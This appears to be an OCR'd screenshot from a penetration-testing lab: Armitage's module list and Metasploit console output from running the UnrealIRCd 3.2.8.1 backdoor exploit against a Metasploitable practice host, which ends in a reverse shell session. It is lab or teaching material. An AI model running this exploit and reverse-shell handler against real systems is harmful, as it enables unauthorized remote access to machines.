 Armitage View Hosts Attacks Workspaces Help
auxiliary
admin
analyze
bnat
client
crawler
docx
dos
fuzzers
gather
parser
pdf
scanner
server
sniffer
192.168.56.1
192.168.56.105
192.168.56.101
192.168.56.103
192.168.56.104
Console X
exploit X
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.56.102:3020
[*] 192.168.56.104:6667 - Connected to 192.168.56.104:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.56.104:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo LLm9YdhTRBRqiuUw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "LLm9YdhTRBRqiuUw\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.102:3020 -> 192.168.56.104:51989) at 2017-07-13 17:27:49 -0400
msf exploit(unreal_ircd_3281_backdoor) >